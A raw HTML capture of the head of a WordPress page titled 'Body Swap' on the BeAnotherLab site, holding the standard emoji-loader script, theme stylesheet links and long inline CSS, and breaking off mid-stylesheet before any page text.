

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://beanotherlab.org/home/work/tmtba/body-swap/
body_size: 27242
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Body Swap &#8211; BeAnotherLab</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BeAnotherLab &raquo; Feed" href="https://beanotherlab.org/feed/" />
<link rel="alternate" type="text/calendar" title="BeAnotherLab &raquo; iCal Feed" href="https://beanotherlab.org/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/beanotherlab.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://beanotherlab.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://beanotherlab.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpedon-css' href='http://beanotherlab.org/wp-content/plugins/easy-paypal-donation//assets/css/wpedon.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://beanotherlab.org/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='http://beanotherlab.org/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='http://beanotherlab.org/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html body[data-header-resize="1"] .container-wrap, html body[data-header-format="left-header"][data-header-resize="0"] .container-wrap, html body[data-header-resize="0"] .container-wrap, body[data-header-format="left-header"][data-header-resize="0"] .container-wrap { padding-top: 0; } .main-content > .row > #breadcrumbs.yoast { padding: 20px 0; }
</style>
<link rel='stylesheet' id='nectar-element-highlighted-text-css' href='http://beanotherlab.org/wp-content/themes/salient/css/build/elements/element-highlighted-text.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-video-lightbox-css' href='http://beanotherlab.org/wp-content/themes/salient/css/build/elements/element-video-lightbox.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-milestone-css' href='http://beanotherlab.org/wp-content/themes/salient/css/build/elements/element-milestone.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-basic-events-calendar-css' href='http://beanotherlab.org/wp-content/themes/salient/css/build/third-party/events-calendar.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='http://beanotherlab.org/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-meta-overlaid-css' href='http://beanotherlab.org/wp-content/themes/salient/css/build/blog/masonry-meta-overlaid.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://beanotherlab.org/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://beanotherlab.org/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='http://beanotherlab.org/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='http://beanotherlab.org/wp-content/uploads/salient/menu-dynamic.css?ver=99556' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-portfolio-css' href='http://beanotherlab.org/wp-content/plugins/salient-core/css/fallback/portfolio.css?ver=1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://beanotherlab.org/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='http://beanotherlab.org/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=23051' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
.no-rgba #header-space{display:none;}@media only screen and (max-width:999px){body #header-space[data-header-mobile-fixed="1"]{display:none;}#header-outer[data-mobile-fixed="false"]{position:absolute;}}@media only screen and (max-width:999px){body:not(.nectar-no-flex-height) #header-space[data-secondary-header-display="full"]:not([data-header-mobile-fixed="false"]){display:block!important;margin-bottom:-46px;}#header-space[data-secondary-header-display="full"][data-header-mobile-fixed="false"]{display:none;}}@media only screen and (min-width:1000px){#header-space{display:none;}.nectar-slider-wrap.first-section,.parallax_slider_outer.first-section,.full-width-content.first-section,.parallax_slider_outer.first-section .swiper-slide .content,.nectar-slider-wrap.first-section .swiper-slide .content,#page-header-bg,.nder-page-header,#page-header-wrap,.full-width-section.first-section{margin-top:0!important;}body #page-header-bg,body #page-header-wrap{height:84px;}body #search-outer{z-index:100000;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:100vh;}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}#page-header-bg[data-alignment-v="middle"] .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:54px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh + 2px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 30px)!important;}}@media only screen and (max-width:999px){#page-header-bg[data-alignment-v="middle"]:not(.fullscreen-header) .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:45px;}.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12,#page-header-bg[data-alignment-v="bottom"] .span_6 .inner-wrap{padding-top:20px;}}@media only screen and (max-width:690px){.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12{padding-top:45px;}.vc_row.top-level.full-width-content .nectar-recent-posts-single_featured .recent-post-container > .inner-wrap{padding-top:20px;}}@media only screen and (max-width:999px){.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="middle"] .content,.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="top"] .content{padding-top:30px;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 76px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 76px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 1px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 1px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 1px);height:calc(100vh - 1px);}}#nectar_fullscreen_rows{background-color:transparent;}.col.padding-7-percent > .vc_column-inner,.col.padding-7-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.07);}@media only screen and (max-width:690px){.col.padding-7-percent > .vc_column-inner,.col.padding-7-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.07);}}@media only screen and (min-width:1000px){.col.padding-7-percent > .vc_column-inner,.col.padding-7-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.07);}.column_container:not(.vc_col-sm-12) .col.padding-7-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.035);}}@media only screen and (min-width:1425px){.col.padding-7-percent > .vc_column-inner{padding:calc(1245px * 0.07);}.column_container:not(.vc_col-sm-12) .col.padding-7-percent > .vc_column-inner{padding:calc(1245px * 0.035);}}.full-width-content .col.padding-7-percent > .vc_column-inner{padding:calc(100vw * 0.07);}@media only screen and (max-width:999px){.full-width-content .col.padding-7-percent > .vc_column-inner{padding:calc(100vw * 0.07);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-7-percent > .vc_column-inner{padding:calc(100vw * 0.035);}}@media only screen and (max-width:999px){body .wpb_column.force-tablet-text-align-left,body .wpb_column.force-tablet-text-align-left .col{text-align:left!important;}body .wpb_column.force-tablet-text-align-right,body .wpb_column.force-tablet-text-align-right .col{text-align:right!important;}body .wpb_column.force-tablet-text-align-center,body .wpb_column.force-tablet-text-align-center .col,body .wpb_column.force-tablet-text-align-center .vc_custom_heading,body .wpb_column.force-tablet-text-align-center .nectar-cta{text-align:center!important;}.wpb_column.force-tablet-text-align-center .img-with-aniamtion-wrap img{display:inline-block;}}.col.padding-2-percent > .vc_column-inner,.col.padding-2-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.03);}@media only screen and (max-width:690px){.col.padding-2-percent > .vc_column-inner,.col.padding-2-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.03);}}@media only screen and (min-width:1000px){.col.padding-2-percent > .vc_column-inner,.col.padding-2-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.02);}.column_container:not(.vc_col-sm-12) .col.padding-2-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.01);}}@media only screen and (min-width:1425px){.col.padding-2-percent > .vc_column-inner{padding:calc(1245px * 0.02);}.column_container:not(.vc_col-sm-12) .col.padding-2-percent > .vc_column-inner{padding:calc(1245px * 0.01);}}.full-width-content .col.padding-2-percent > .vc_column-inner{padding:calc(100vw * 0.02);}@media only screen and (max-width:999px){.full-width-content .col.padding-2-percent > .vc_column-inner{padding:calc(100vw * 0.03);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-2-percent > .vc_column-inner{padding:calc(100vw * 0.01);}}.nectar-highlighted-text[data-color="#2d2d2d"]:not([data-style="text_outline"]) em{background-image:linear-gradient(to right,#2d2d2d 0,#2d2d2d 100%);}.nectar-highlighted-text[data-color="#2d2d2d"]:not([data-style="text_outline"]) em.has-link,.nectar-highlighted-text[data-color="#2d2d2d"]:not([data-style="text_outline"]) a em{background-image:linear-gradient(to right,#2d2d2d 0,#2d2d2d 100%),linear-gradient(to right,#2d2d2d 0,#2d2d2d 100%);}@media only screen and (max-width:690px){html body .wpb_column.force-phone-text-align-left,html body .wpb_column.force-phone-text-align-left .col{text-align:left!important;}html body .wpb_column.force-phone-text-align-right,html body .wpb_column.force-phone-text-align-right .col{text-align:right!important;}html body .wpb_column.force-phone-text-align-center,html body .wpb_column.force-phone-text-align-center .col,html body .wpb_column.force-phone-text-align-center .vc_custom_heading,html body .wpb_column.force-phone-text-align-center .nectar-cta{text-align:center!important;}.wpb_column.force-phone-text-align-center .img-with-aniamtion-wrap img{display:inline-block;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/************************************/
/***********  HOME   ****************/
/************************************/

    
/*MOBILE HOME fullsize SLIDER*/
@media only screen and (max-width: 1000px){
    .nectar-recent-posts-single_featured.multiple_featured .nectar-recent-post-slide .container {
        margin-bottom: 180px;
    }
}

/*PC HOME titles position IMAGE SLIDER*/
@media only screen and (min-width: 1000px){
    .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .nectar-recent-post-slide .container {
        margin-bottom: 0px;
        bottom: 0;
    }
}

/*PC HOME IMAGE SLIDER without author*/
.nectar-recent-posts-single_featured.multiple_featured .active .grav-wrap{
    opacity: 0;
    visibility: hidden;
}

/*PC HOME MAIN MENU - SUBMENU*/
#search-outer .ui-widget-content, header#top .sf-menu li ul li a, body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top .sf-menu li ul, header#top nav > ul > li.megamenu > ul.sub-menu, body header#top nav > ul > li.megamenu > ul.sub-menu > li > a, #header-outer .widget_shopping_cart .cart_list a, #header-secondary-outer ul ul li a, #header-outer .widget_shopping_cart .cart_list li, .woocommerce .cart-notification, #header-outer .widget_shopping_cart_content {    
    background-color: rgba(20, 20, 20, 0.9)!important;
    padding-left: 10px;
    padding-right: 10px;
    /*padding-top: 10px;*/
    padding-bottom: 10px;
}

body[data-dropdown-style="minimal"] .sf-menu li ul li .sf-sub-indicator {
    top: 8px;
    right: 0px;
}

body[data-dropdown-style="minimal"] .sf-menu >li ul {
    width: 19.2em;
}


/*PC HOME OFF MENU - Secondary*/
#footer-outer .widget.widget_categories li, #footer-outer .widget.widget_pages li, #footer-outer .widget.widget_nav_menu li, #slide-out-widget-area .widget.widget_nav_menu li {
    border-bottom: 0px!important;
    padding: 0px!important;
    /*margin-left: -1em;*/
    text-transform: uppercase;
    font-family: Roboto;
    font-weight: 600;
    font-size: 0.80em;
